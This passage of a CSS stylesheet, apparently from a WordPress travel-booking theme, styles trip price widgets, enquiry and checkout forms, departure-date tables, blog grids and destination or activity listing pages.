    border: 0;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper input[type="text"] {
    padding: 7px 10px;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper {
    margin: 0 0 10px;
    padding: 0;
    border-bottom: 0;
    border-radius: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper:after {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.trip-content-area .widget-area .trip-price .price-holder form .total-amt {
    font-size: 20px;
    line-height: 1.3em;
    font-weight: 500;
    color: #fff;
    font-family: var(--secondary-font);
    padding: 0;
    margin: 20px 0;
}

.trip-content-area .widget-area .trip-price .price-holder form .total-amt b {
    font-weight: 400;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability {
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: var(--secondary-font);
    background: #ffaf46;
    display: block;
    width: 100%;
    border: 2px solid #ffaf46;
    border-radius: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability:hover,
.trip-content-area .widget-area .trip-price .price-holder form .check-availability:focus,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:hover,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:focus {
    color: #fff;
    background: none;
    border-color: #ffaf46;
}

.trip-content-area .widget-area .trip-price .price-holder form .book-submit {
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: var(--secondary-font);
    background: #ffaf46;
    width: 100%;
    width: 100%;
    border: 2px solid #ffaf46;
    border-radius: 5px;
}

.date-time-wrapper:after {
    right: 10px;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice {
    background: var(--secondary-color) url(images/group-discount.png) no-repeat 50% 15px;
    color: #fff;
    position: absolute;
    top: -10px;
    right: 10px;
    width: 88px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1.3em;
    font-weight: 600;
    padding: 55px 0 20px;
    box-shadow: none;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 13px solid var(--primary-color);
    border-left: 44px solid transparent;
    border-right: 45px solid transparent;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:before {
    width: 0;
    height: 0;
    border-bottom: 10px solid #850100;
    border-left: 10px solid transparent;
    position: absolute;
    top: 0;
    left: -10px;
    content: '';
    background: none;
}

.trip-content-area .widget-area .trip-price .price-holder .group-discount-check {
    font-weight: 600;
    border-bottom: 1px dotted #fff;
    display: inline-block;
    margin: 0 0 10px;
    padding: 0;
    color: #fff;
}

.trip-content-area .widget-area .trip-price .group-discount-check:focus,
.trip-content-area .widget-area .trip-price .group-discount-check:hover {
    color: #fff;
    text-decoration: none;
    border-bottom-color: transparent;
}

.trip-content-area .widget-area .trip-price .group-discount-check svg {
    margin-left: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input {
    padding: 0;
    border-bottom: 0;
}

.group-discount-pop h3 {
    color: #111;
    font-weight: 500;
    font-family: var(--secondary-font);
    position: relative;
    line-height: 1.272em;
    padding: 0 0 5px;
}

.group-discount-pop h3:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
}

.group-discount-pop .popup-inner table {
    margin: 0;
}

.group-discount-pop .popup-inner table td {
    border: 0;
    padding: 10px;
}

.group-discount-pop .popup-inner table thead {
    background: #f3f3f3;
    border-bottom: 4px solid #e4e4e4;
    font-weight: 600;
}

.group-discount-pop .popup-inner table tbody tr {
    border-bottom: 2px solid #e4e4e4;
}

.group-discount-pop .popup-inner table tbody svg {
    color: #32b67c;
}

.group-discount-pop .popup-inner .popup-close {
    display: none;
}

.group-discount-pop .popup-inner a[data-popup-close="popup-1"] {
    width: 40px;
    height: 40px;
    background: #32b67c;
    color: #fff;
    font-size: 0;
    border-radius: 50%;
    position: absolute;
    top: -20px;
    right: -10px;
}

.group-discount-pop .popup-inner a[data-popup-close="popup-1"]:after {
    content: "X";
    position: absolute;
    top: 50%;
    left: 50%;
    color: #fff;
    font-size: 20px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.trip-content-area .widget-area .trip-price form .discount-price-per-traveler,
.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler {
    color: #fff;
    margin: 0 0 10px;
    padding: 0 0 10px;
    border-bottom: 1px dotted #fff;
    font-size: 14px;
    line-height: 1.650em;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.trip-content-area .widget-area .trip-price form .discount-price-per-traveler strong,
.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler strong {
    font-weight: 400;
    width: 60%;
}

/*====================================
 Extra Service Style
 ====================================*/
 .wpte-expand-extra-service {
    color: #fff;
    margin: 0 0 15px;
    padding: 0;
    border-bottom: 0;
}

.wpte-expand-extra-service:after {
    display: none;
}

.wpte-expand-extra-service .scroll-down h5 {
    margin: 0;
    font-family: var(--secondary-font);
    font-weight: 600;
    font-size: 15px;
    position: relative;
}

.wpte-expand-extra-service .scroll-down h5:after {
    position: absolute;
    top: 50%;
    right: 10px;
    content: '';
    width: 15px;
    height: 15px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.wpte-expand-extra-service .scroll-down {
    display: block;
}

.wpte-expand-extra-service .extra-service-wrap {
    border: 0;
    margin: 0 -30px;
    padding: 20px 30px;
    display: block;
    color: #666;
    background: rgba(255, 255, 255, 0.85);
    border-radius: 0;
    text-align: center;
}

.wpte-expand-extra-service .extra-service-wrap .extra-service-info-holder {
    padding-right: 0;
    margin-bottom: 10px;
}

.wpte-expand-extra-service .extra-service-wrap span.extra-service {
    font-size: 15px;
}

.extra-service-wrap .tooltip {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23666' viewBox='0 0 512 512'%3E%3Cpath d='M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z'/%3E%3C/svg%3E") center center no-repeat;
    width: 12px;
    height: 15px;
    margin-left: 10px;
    position: relative;
}

.extra-service-wrap .tooltip-content {
    padding: 10px 15px;
    font-size: 12px;
    line-height: 1.600em;
    top: inherit;
    bottom: 30px;
}

.wpte-expand-extra-service .extra-service-wrap span.price-per-extra-service,
.wpte-expand-extra-service .extra-service-wrap span.extra-service-currency,
.wpte-expand-extra-service .extra-service-wrap span.extra-service-price {
    font-size: 14px;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder {
    border: 0;
    background: #fff;
    width: 130px;
    margin: 0 auto;
    border-radius: 100px;
    padding: 5px;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,
.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no {
    background: var(--primary-color);
    width: 30px;
    height: 30px;
    border-radius: 50%;
    color: #fff;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder input[type="text"] {
    border-top: 0;
    border-bottom: 0;
    border-radius: 0;
    background: none;
    color: #000;
    border: 0;
    width: 60px;
}

.extra-service-title {
    font-size: 15px;
    font-weight: 600;
    color: #000;
}

/*====================================
 Single Trip slider gallery
 ===================================*/
 .wpte-trip-feat-img-gallery img {
    height: 490px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

/*==================================
 Single trip enquiry form
 ====================================*/
 .single-trip #wte_enquiry_contact_form .row-repeater {
    width: 33.3333%;
}

.single-trip #wte_enquiry_contact_form h2,
.single-trip #wte_enquiry_contact_form .package-name-holder,
.single-trip #wte_enquiry_contact_form .msg-holder,
.single-trip #wte_enquiry_contact_form .confirm-holder,
.single-trip #wte_enquiry_contact_form .submit,
.single-trip #wte_enquiry_contact_form .confirm-msg {
    width: 100%;
}
.single-trip #wte_enquiry_contact_form .confirm-msg{
    margin-bottom: 0;
}
.single-trip #wte_enquiry_contact_form .confirm-msg textarea{
    vertical-align: top;
}
.single-trip #wte_enquiry_contact_form .confirm-holder{
    display: block;
    line-height: 1.35;
    margin-bottom: 20px;
}
.single-trip #wte_enquiry_contact_form .wp-travel-engine-submit-wrap{
    padding-left: 10px;
}
.single-trip #wte_enquiry_contact_form .package-name-holder label{
    padding-right: 10px;
}
.single-trip #wte_enquiry_contact_form .package-name-holder .wp-travel-engine-info {
    font-weight: 600;
    color: var(--primary-color);
    display: inline-block;
    vertical-align: middle;
    background: none;
    border: 0;
    pointer-events: none;
}
.single-trip #wte_enquiry_contact_form h2 {
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 500;
    color: #111;
    font-family: var(--secondary-font);
    margin: 0 0 20px;
    width: 100%;
    padding: 0 10px;
}

.single-trip #wte_enquiry_contact_form label {
    display: none;
}

.single-trip #wte_enquiry_contact_form input[type="text"],
.single-trip #wte_enquiry_contact_form input[type="email"],
.single-trip #wte_enquiry_contact_form input[type="url"],
.single-trip #wte_enquiry_contact_form input[type="password"],
.single-trip #wte_enquiry_contact_form input[type="search"],
.single-trip #wte_enquiry_contact_form input[type="number"],
.single-trip #wte_enquiry_contact_form input[type="tel"],
.single-trip #wte_enquiry_contact_form input[type="range"],
.single-trip #wte_enquiry_contact_form input[type="date"],
.single-trip #wte_enquiry_contact_form input[type="month"],
.single-trip #wte_enquiry_contact_form input[type="week"],
.single-trip #wte_enquiry_contact_form input[type="time"],
.single-trip #wte_enquiry_contact_form input[type="datetime"],
.single-trip #wte_enquiry_contact_form input[type="datetime-local"],
.single-trip #wte_enquiry_contact_form input[type="color"],
.single-trip #wte_enquiry_contact_form textarea,
.single-trip #wte_enquiry_contact_form select {
    width: 100%;
    border: 1px solid #eee;
}
.single-trip #wte_enquiry_contact_form select {
    height: 100%;
    padding: 10px 6px;
}
.single-trip #wte_enquiry_contact_form select {
    height: 100%;
}

.single-trip #wte_enquiry_contact_form .package-name-holder label,
.single-trip #wte_enquiry_contact_form .confirm-holder label {
    display: inline-block;
}

.single-trip #wte_enquiry_contact_form .confirm-holder label input {
    margin-right: 5px;
}

.single-trip #wte_enquiry_contact_form .package-name-holder .input {
    font-weight: 600;
    color: var(--primary-color);
    width: 70%;
    display: inline-block;
    vertical-align: middle;
    background: none;
    border: 0;
    pointer-events: none;
}

.single-trip #wte_enquiry_contact_form .success-msg {
    color: green;
}

.single-trip #wte_enquiry_contact_form .failed-msg {
    color: red;
}

/*===================================
 Checkout Page style
 ===================================*/
 .place-order-form-secondary-wrapper {
    margin: 0 0 60px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper {
    padding: 108px 40px 40px 40px;
    border: 1px solid #e5e5e5;
    position: relative;
    border-radius: 5px 5px 0 0;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
    width: 300px;
    margin-right: 40px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img {
    vertical-align: top;
}

.wp-travel-engine-order-form-wrapper .trip-title {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background: var(--primary-color);
    color: #fff !important;
    font-size: 20px !important;
    line-height: 1.3em !important;
    font-weight: 600;
    font-family: var(--secondary-font);
    margin: 0;
    padding: 20px 40px;
}

.place-order-form-secondary-wrapper .trip-property li {
    font-size: 15px;
    margin: 0 0 15px;
    font-family: var(--secondary-font);
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder {
    width: auto;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property li .travelers-number {
    width: inherit;
}

.place-order-form-secondary-wrapper .trip-property li span {
    width: 50%;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price {
    border-top: 1px solid #e5e5e5;
    margin-top: 25px;
    padding-top: 20px;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price>span {
    font-size: 16px;
    line-height: 1.444em;
    font-weight: 600;
    color: #000;
    margin: 0 0 10px;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service span {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    vertical-align: top;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-cost {
    width: inherit;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-total-cost {
    padding-top: 10px;
    border-top: 1px solid #e5e5e5;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-total-cost span {
    font-weight: 500;
    color: #000;
}

.place-order-form-secondary-wrapper .trip-property .payable-now,
.place-order-form-secondary-wrapper .trip-property .remaining-amount {
    display: flex;
    flex-wrap: wrap;
}

.place-order-form-secondary-wrapper .trip-property .payable-now label,
.place-order-form-secondary-wrapper .trip-property .remaining-amount label {
    width: 50% !important;
}

.place-order-form-secondary-wrapper .trip-property .payable-now .wrap-payable-now,
.place-order-form-secondary-wrapper .trip-property .remaining-amount .wrap-remaining-amount {
    color: #000;
    font-weight: 500;
}

.relation-options-title,
.personal-options-title {
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 500;
    font-family: var(--secondary-font);
    color: #111;
    margin: 0 0 35px;
    background: #f6f6f6;
    border-radius: 5px;
}

.wp-travel-engine-billing-details-wrapper,
.wp-travel-engine-personal-details-inner-wrapper,
.wp-travel-engine-relation-details-inner-wrapper {
    margin: 0 -15px;
}

.wp-travel-engine-billing-details-field-wrap,
.wp-travel-engine-personal-details,
.wp-travel-engine-relation-details {
    padding: 0 15px;
    margin-bottom: 30px;
}

.wp-travel-engine-billing-details-field-wrap:last-child {
    margin-bottom: 0;
}

#wp-travel-engine-order-form label {
    font-size: 14px;
    line-height: 1.714em;
}

#wp-travel-engine-order-form input[type="submit"] {
    font-size: 13px;
    line-height: 15px;
}

.wp-travel-engine-relation-details select,
.wp-travel-engine-personal-details select {
    padding: 11px 10px;
}

.secondary-inner-wrapper {
    padding: 0;
    background: none;
    border: 1px solid #e5e5e5;
    border-bottom: 0;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
}

.secondary-inner-wrapper table thead {
    background: none !important;
}

.trip-content-area .widget-area .trip-price {
    clear: both;
}

/*==================================
 Fixed Departure Date Style
 ==================================*/
 .fixed-starting {
    margin: 0 0 1.5em;
}

.fixed-starting h2 {
    color: #111;
    font-family: var(--secondary-font);
    font-weight: 500;
}

.fixed-starting .dd-list table {
    border: 0;
    color: #111;
    margin: 0 0 1.5em;
}

.fixed-starting .dd-list table thead {
    border-bottom: 4px solid #e5e5e5;
}

.fixed-starting .dd-list table thead th {
    font-weight: 600;
    background: none;
}

.fixed-starting .dd-list table tbody tr {
    border-bottom: 2px solid #e5e5e5;
    transition: ease 0.2s;
}

.fixed-starting .dd-list table tbody tr:hover,
.fixed-starting .dd-list table tbody tr:focus {
    background: #fafafa;
}

.fixed-starting .dd-list table tbody .accordion-cost svg,
.dd-list table tr td svg {
    color: #2cbb7d;
    margin-right: 5px;
}

.fixed-starting .dd-list table tbody .accordion-cost strong {
    font-weight: 400;
}

.fixed-starting .dd-list table tbody .accordion-seats .seats {
    font-weight: 400;
}

.fixed-starting .dd-list table tbody .book-btn {
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border: 1px solid #ffab44;
    background: #ffab44;
    border-radius: 5px;
    transition: ease 0.2s;
    padding: 13px 20px;
}

.fixed-starting .dd-list table tbody .book-btn:hover,
.fixed-starting .dd-list table tbody .book-btn:focus {
    text-decoration: none;
    background: none;
    color: #ffab44;
}

.fixed-starting .dd-list table tbody .sold-out {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.fixed-starting .dd-list .btn-more-dates {
    display: inline-block;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border: 1px solid #ffab44;
    background: #ffab44;
    border-radius: 5px;
    transition: ease 0.2s;
    padding: 13px 20px;
    cursor: pointer;
}

.fixed-starting .dd-list .btn-more-dates:hover,
.fixed-starting .dd-list .btn-more-dates:focus {
    text-decoration: none;
    background: none;
    color: #ffab44;
}

/*=====================================
 Blog section style
 =====================================*/
 .blog-section {
    padding: 80px 0;
}

.blog-section .section-header {
    max-width: 660px;
    margin: 0 auto 60px;
    text-align: center;
}

.blog-section .section-header .section-title {
    font-family: "Montserrat", sans-serif;
    font-size: 36px;
    font-weight: 500;
    line-height: 1.25em;
    margin: 0 0 16px;
    padding-bottom: 10px;
    position: relative;
    color: #111;
}

.blog-section .section-header .section-title:after {
    background: var(--primary-color);
    content: '';
    height: 3px;
    left: 50%;
    position: absolute;
    top: 100%;
    width: 90px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.blog-section .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 -15px 50px;
}

.blog-section .grid .post {
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.blog-section .grid .post .holder {
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    height: 100%;
    transition: linear 0.2s;
}

.blog-section .grid .post:hover .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.blog-section .grid .post .img-holder {
    position: relative;
}

.blog-section .grid .post .img-holder .cat-links {
    position: absolute;
    top: 20px;
    left: 20px;
}

.blog-section .grid .post .img-holder .cat-links a {
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 500;
    background: var(--primary-color);
    display: inline-block;
    margin-right: 5px;
    padding: 0 10px;
    border-radius: 20px;
}

.blog-section .grid .post .img-holder a:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

.blog-section .grid .post .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
}

.blog-section .grid .post .text-holder {
    padding: 20px 20px 1px;
}

.blog-section .grid .post .text-holder .posted-on {
    display: block;
    font-size: 14px;
}

.blog-section .grid .post .text-holder .posted-on a {
    color: rgba(0, 0, 0, 0.5);
    transition: linear 0.2s;
}

.blog-section .grid .post .text-holder .posted-on a:hover,
.blog-section .grid .post .text-holder .posted-on a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.blog-section .grid .post .text-holder .entry-title {
    font-size: 18px;
    line-height: 1.444em;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    margin: 0 0 13px;
}

.blog-section .grid .post .text-holder .entry-title a {
    color: #111;
    transition: linear 0.2s;
}

.blog-section .grid .post .text-holder .entry-title a:hover,
.blog-section .grid .post .text-holder .entry-title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.blog-section .grid .post .text-holder .entry-content {
    margin: 0 0 20px;
    height: 85px;
    overflow: hidden;
}

.blog-section .grid .post .entry-footer {
    border-top: 1px solid #e5e5e5;
    padding: 8px 20px;
    font-size: 14px;
}

.blog-section .grid .post .entry-footer span {
    margin-right: 20px;
}

.blog-section .grid .post .entry-footer span span,
.blog-section .grid .post .entry-footer span:last-child {
    margin-right: 0;
}

.blog-section .grid .post .entry-footer span svg {
    font-size: 16px;
    color: var(--primary-color);
    margin-right: 5px;
}

.blog-section .grid .post .entry-footer a {
    color: #666;
    transition: linear 0.2s;
}

.blog-section .grid .post .entry-footer a:hover,
.blog-section .grid .post .entry-footer a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.blog-section .btn-holder {
    text-align: center;
}

.blog-section .btn-holder .btn-more {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 5px;
    text-transform: uppercase;
    padding: 6px 29px;
    font-family: var(--secondary-font);
    transition: linear 0.2s;
}

.blog-section .btn-holder .btn-more:hover,
.blog-section .btn-holder .btn-more:focus {
    text-decoration: none;
    background: var(--primary-color);
    color: #fff;
}

.blog-section .btn-holder .btn-more:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

/*===================================
 Trip facts style
 ==================================*/
 .trip-facts-value {
    grid-column-gap: 30px;
}

.secondary-trip-info .wte-trip-facts {
    background: #f6f6f6;
    border: 1px solid #d5d5d5;
    border-radius: 5px;
    padding: 30px;
    margin: 50px 0 0;
}

.secondary-trip-info .wte-trip-facts .widget-title {
    font-size: 14px;
    line-height: 1.5em;
    color: #111;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 25px;
}

.trip-facts-value li svg {
    color: #111;
}

.trip-facts-value .trip-facts-text label,
.trip-facts-value .trip-facts-textarea label,
.trip-facts-value label {
    font-size: 13px;
    line-height: 1.538em;
    font-weight: 600;
    color: var(--primary-color);
}

#secondary .trip-facts-value {
    grid-row-gap: 10px;
}

/*======================================
 Destination Page
 ======================================*/
 .page-template-template-destination .trip-content-area,
 .page-template-template-activities .trip-content-area,
 .page-template-template-trip_types .trip-content-area {
    padding: 0 15px;
}

.page-template-template-destination .trip-content-area .wp-travel-engine-archive-outer-wrap,
.page-template-template-activities .trip-content-area .wp-travel-engine-archive-outer-wrap,
.page-template-template-trip_types .trip-content-area .wp-travel-engine-archive-outer-wrap {
    margin: 0;
}

.page-template-template-destination .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title,
.page-template-template-activities .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title,
.page-template-template-trip_types .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title {
    display: none;
}

.page-template-template-destination .destination-holder .item {
    position: relative;
}

.page-template-template-destination .destination-holder .item a {
    display: block;
}

.page-template-template-destination .destination-holder .item a:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

.page-template-template-destination .destination-holder .item img {
    vertical-align: top;
    height: 275px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.page-template-template-destination .destination-holder .item .child-title {
    position: absolute;
    left: 15px;
    bottom: 0;
    width: calc(100% - 30px);
    font-size: 30px;
    line-height: 1.2em;
    color: #fff;
    font-family: var(--secondary-font);
    font-weight: 600;
    margin: 0;
    padding: 23px;
    pointer-events: none;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}

/*==================================
 Activities page style
 ==================================*/
 .page-template-template-activities .activities-holder .img-holder,
 .page-template-template-trip_types .trip_types-holder .img-holder {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.page-template-template-activities .activities-holder .img-holder img,
.page-template-template-trip_types .trip_types-holder .img-holder img {
    vertical-align: top;
    width: 100%;
}

.page-template-template-activities .activities-holder .item .img-holder .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .title-holder {
    font-size: 18px;
    font-weight: 500;
    font-family: var(--secondary-font);
    color: #fff;
    padding: 40px 26px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}

.page-template-template-activities .activities-holder .item .img-holder .text-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder {
    padding: 30px 25px;
}

.page-template-template-activities .activities-holder .item .text-holder .text,
.page-template-template-trip_types .trip_types-holder .item .text-holder .text {
    max-height: 295px;
    overflow: hidden;
}

.page-template-template-activities .activities-holder .item .text-holder .title,
.page-template-template-trip_types .trip_types-holder .item .text-holder .title {
    font-size: 18px;
    margin: 0 0 10px;
    font-weight: 500;
    font-family: var(--secondary-font);
}

.page-template-template-activities .activities-holder .item .text-holder p,
.page-template-template-trip_types .trip_types-holder .item .text-holder p {
    margin: 0 0 5px;
    max-height: 250px;
    overflow: hidden;
}

.page-template-template-activities .activities-holder .item .text-holder .btn-more,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more {
    font-size: 40px;
    color: #fff;
    transition: linear 0.2s;
}

.page-template-template-activities .activities-holder .item .text-holder .btn-more:hover,
.page-template-template-activities .activities-holder .item .text-holder .btn-more:focus,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:hover,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:focus {
    text-decoration: none;
    color: var(--primary-color);
}

/*===========================================================
 Destination / Activity / Trip Type listing page style
 ===========================================================*/
 .archive .wp-travel-engine-archive-outer-wrap {
    margin: 0;
}

.archive .trip-content-area .page-header,
.archive .trip-content-area .parent-desc,
.archive .trip-content-area .child-desc {
    padding: 0;
}

.archive .trip-content-area .activity-title {
    font-size: 40px;
    line-height: 1.125em;
    color: #111;
    font-weight: 500;
    font-family: var(--secondary-font);
    position: relative;
    margin-bottom: 30px;
    text-align: center;
    position: relative;
}

.archive .trip-content-area .activity-title:before {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.4);
    content: '';
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
}

.archive .trip-content-area .activity-title:after {
    position: absolute;
    bottom: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.4);
    ;
    content: '';
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
}

.archive .trip-content-area .activity-title span {
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 1;
    padding: 0 30px;
}

.archive .trip-content-area .grid {
    margin-bottom: 50px;
}

.archive .trip-content-area .grid .col .holder {
    border: 1px solid #dcdcdc;
    background: #fff;
    border-radius: 5px;
    transition: linear 0.2s;
    height: 100%;
}

.archive .trip-content-area .grid .col:hover .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.archive .trip-content-area .grid .img-holder {
    position: relative;
}

.archive .trip-content-area .grid .img-holder a:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

.archive .trip-content-area .grid .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
}

.archive .trip-content-area .grid .img-holder .price-holder {
    background: var(--primary-color);
    border-top-left-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    left: -5px;
    position: absolute;
    bottom: -20px;
    padding: 0;
}

.archive .trip-content-area .grid .img-holder .price-holder:after {
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}

.archive .trip-content-area .grid .img-holder .price-holder span {
    display: block;
    padding: 6px 15px;
    position: relative;
}

.archive .trip-content-area .grid .img-holder .price-holder span:before {
    width: 0;
    height: 0;
    border-top: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}

.archive .trip-content-area .grid .img-holder .price-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: -20px;
    content: '';
}

.trip-content-area .grid .col .img-holder {
    margin-bottom: 0;
}

.archive .trip-content-area .grid .text-holder {
    background: #fff;
    padding: 40px 0 14px;
    border-radius: 0 0 5px 5px;
}

.archive .trip-content-area .grid .text-holder .title,
#primary .post .entry-content .trip-content-area .grid .text-holder .title,
#primary .page .entry-content .trip-content-area .grid .text-holder .title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.archive .trip-content-area .grid .text-holder .title a {
    color: #111;
    transition: linear 0.2s;
}

.archive .trip-content-area .grid .text-holder .title a:hover,
.archive .trip-content-area .grid .text-holder .title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.archive .trip-content-area .grid .text-holder .meta-info {
    padding: 0 20px;
    font-size: 14px;
}

.archive .trip-content-area .grid .text-holder .meta-info span {
    display: block;
    margin: 0 0 7px;
}

